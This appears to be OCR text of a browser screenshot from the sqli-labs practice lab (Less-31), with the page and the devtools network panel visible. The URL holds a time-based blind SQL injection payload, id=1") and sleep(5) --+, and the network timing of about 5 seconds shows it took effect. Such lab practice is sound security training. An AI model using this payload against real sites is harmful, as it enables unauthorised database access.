 192.168.84.233/sqli-labs/Less-31/?id=1") and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)%20and%20sleep(5)%20--+
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-31/?id=1") and sleep(5) --+ document html 1.06 KB 849 B 5025 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B